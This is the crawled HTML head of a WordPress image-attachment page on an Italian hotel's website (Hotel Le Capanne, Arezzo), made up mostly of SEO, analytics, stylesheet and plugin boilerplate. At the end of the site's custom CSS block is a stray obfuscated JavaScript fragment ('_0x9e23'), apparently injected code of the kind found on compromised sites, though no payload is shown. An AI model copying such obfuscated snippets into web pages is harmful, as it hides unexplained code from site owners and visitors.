

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hotellecapanne.net/camera/studio-suite-apartment/attachment/doccia/
body_size: 21584
content:



<!DOCTYPE html>
<html dir="ltr" lang="it-IT" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
 
	<link rel="shortcut icon" href="https://www.hotellecapanne.net/wp-content/uploads/brand-bianco.png" type="image/x-icon">
 
	<script type="c8be796b14082bf3ad078876-text/javascript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>doccia | Hotel Le Capanne | Hotel Arezzo | Hotel Toscana</title>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it" href="https://www.hotellecapanne.net/camera/studio-suite-apartment/attachment/doccia/" />
<link rel="alternate" hreflang="en" href="https://www.hotellecapanne.net/en/room/studio-suite-apartment/attachment/doccia-2/" />
<link rel="alternate" hreflang="de" href="https://www.hotellecapanne.net/de/zimmer/appartement-studio-suite/attachment/doccia-2/" />
<link rel="alternate" hreflang="x-default" href="https://www.hotellecapanne.net/camera/studio-suite-apartment/attachment/doccia/" />

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.hotellecapanne.net/camera/studio-suite-apartment/attachment/doccia/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment\/attachment\/doccia\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net#listItem","position":1,"name":"Home","item":"https:\/\/www.hotellecapanne.net","nextItem":{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment\/attachment\/doccia\/#listItem","name":"doccia"}},{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment\/attachment\/doccia\/#listItem","position":2,"name":"doccia","previousItem":{"@type":"ListItem","@id":"https:\/\/www.hotellecapanne.net#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment\/attachment\/doccia\/#itempage","url":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment\/attachment\/doccia\/","name":"doccia | Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.hotellecapanne.net\/#website"},"breadcrumb":{"@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment\/attachment\/doccia\/#breadcrumblist"},"author":{"@id":"https:\/\/www.hotellecapanne.net\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.hotellecapanne.net\/author\/admin\/#author"},"datePublished":"2018-08-08T18:07:23+02:00","dateModified":"2018-08-08T18:07:23+02:00"},{"@type":"Organization","@id":"https:\/\/www.hotellecapanne.net\/#organization","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","description":"Hotel Ristorante ad Arezzo","url":"https:\/\/www.hotellecapanne.net\/"},{"@type":"Person","@id":"https:\/\/www.hotellecapanne.net\/author\/admin\/#author","url":"https:\/\/www.hotellecapanne.net\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.hotellecapanne.net\/camera\/studio-suite-apartment\/attachment\/doccia\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a573383b0dcd3ec7841000fd4b491dc80929e90e7ae4cbec14dada64b4f0e6b2?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebSite","@id":"https:\/\/www.hotellecapanne.net\/#website","url":"https:\/\/www.hotellecapanne.net\/","name":"Hotel Le Capanne | Hotel Arezzo | Hotel Toscana","description":"Hotel Ristorante ad Arezzo","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.hotellecapanne.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<script type="c8be796b14082bf3ad078876-text/javascript">
dataLayer = [{"title":"doccia","author":"admin","wordcount":0,"logged_in":"false","page_id":842,"post_date":"2018-08-08 18:07:23","post_type":"attachment"}];
</script>
<!-- Google Tag Manager -->
<script type="c8be796b14082bf3ad078876-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3GBPLR');</script>
<!-- End Google Tag Manager --><link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Hotel Le Capanne | Hotel Arezzo | Hotel Toscana &raquo; Feed" href="https://www.hotellecapanne.net/feed/" />
<script type="c8be796b14082bf3ad078876-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hotellecapanne.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hotellecapanne.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hotellecapanne.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.hotellecapanne.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.hotellecapanne.net/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rmp-menu-styles-css' href='https://www.hotellecapanne.net/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=10.18.01' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.hotellecapanne.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-datepicker-css-css' href='https://code.jquery.com/ui/1.13.2/themes/base/jquery-ui.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-splash-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/please-wait.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-style-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-font-awesome-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/font-awesome/css/fontawesome-all.min.css?ver=19022018' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='rolenzo-ie-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='rolenzo-ie8-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='rolenzo-animate-css-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/css/animate.css?ver=20171027' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-composer-css' href='https://www.hotellecapanne.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rolenzo-ilightbox-css-css' href='https://www.hotellecapanne.net/wp-content/themes/rolenzo/ilightbox/src/css/ilightbox.css?ver=20171026' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.hotellecapanne.net/wp-content/plugins/tablepress/css/build/default.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.hotellecapanne.net/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.20' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="c8be796b14082bf3ad078876-|49"></script><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300%7Cinherit:400,700%7CPlayfair%20Display:400italic&#038;display=swap&#038;ver=1764929968" /></noscript><script type="c8be796b14082bf3ad078876-text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.hotellecapanne.net\/wp-admin\/admin-ajax.php","nonce":"440ffd83c8","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":true,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" async id="tp-tools-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="//www.hotellecapanne.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.31" async id="revmin-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/please-wait.min.js?ver=22022017" id="rolenzo-splash-script-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/keyboard-image-navigation.js?ver=20160816" id="rolenzo-keyboard-image-navigation-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript" src="https://www.hotellecapanne.net/wp-content/themes/rolenzo/ilightbox/src/js/ilightbox-themin.js?ver=20171026" id="rolenzo-ilightbox-js"></script>
<script type="c8be796b14082bf3ad078876-text/javascript"></script><link rel="https://api.w.org/" href="https://www.hotellecapanne.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hotellecapanne.net/wp-json/wp/v2/media/842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hotellecapanne.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hotellecapanne.net/?p=842' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hotellecapanne.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotellecapanne.net%2Fcamera%2Fstudio-suite-apartment%2Fattachment%2Fdoccia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hotellecapanne.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hotellecapanne.net%2Fcamera%2Fstudio-suite-apartment%2Fattachment%2Fdoccia%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,3,27;" />
<meta name="generator" content="Redux 4.5.7" />		<script type="c8be796b14082bf3ad078876-text/javascript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="c8be796b14082bf3ad078876-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.banner-alpaca {
    position: fixed;
    top: 111px;
    right: 10px;
    z-index: 9999;
    width: 170px;
    height: auto;
}

body .menu-alpaca a {
    color: #a7782d !important	;
    background: white !important;
    font-weight: bold !important;
	  font-size: 17px !important;
}

@media (max-width: 767px) {
.banner-alpaca {
    width: 116px;
  }
}

.pulsantemob {
	display: none;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
